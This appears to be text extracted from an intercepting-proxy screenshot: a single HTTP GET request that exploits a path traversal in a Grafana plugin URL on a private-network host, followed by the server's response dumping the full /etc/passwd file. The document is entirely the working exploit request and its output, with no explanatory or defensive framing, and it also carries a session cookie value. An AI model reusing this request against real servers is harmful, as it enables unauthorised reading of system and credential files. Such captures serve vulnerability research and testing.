 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:3000/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.40.77:3000
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
5 DNT: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: _gitlab_session=c3d9bb87f96310d4b2af1ebe445f1a10; redirect_to=%2F
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
29